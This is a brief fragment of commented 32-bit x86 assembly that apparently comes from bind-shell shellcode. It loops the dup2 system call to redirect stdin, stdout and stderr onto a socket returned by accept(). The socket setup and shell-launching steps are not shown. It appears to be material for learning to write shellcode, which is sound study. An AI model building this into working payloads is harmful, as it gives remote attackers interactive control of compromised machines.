 ; duplicate file descriptor from accept() to all stdio fds (out, in, err)
mov ebx, edi    ; ebx = new file descriptor
xor edx, edx    ; edx = 0 for cmp instruction
xor ecx, ecx    ; zero out ecx
mov cl, 0x3     ; initialize loop counter and target file descriptors (2,1,0)
duplicate:
xor eax, eax
mov al, 0x3f    ; eax = syscall 63
dec ecx         ; ecx = target file descriptor to duplicate to
int 0x80
cmp ecx, edx    ; does ecx = 0? set ZF if true.
jne duplicate   ; if ecx != 0, jump to 'duplicate'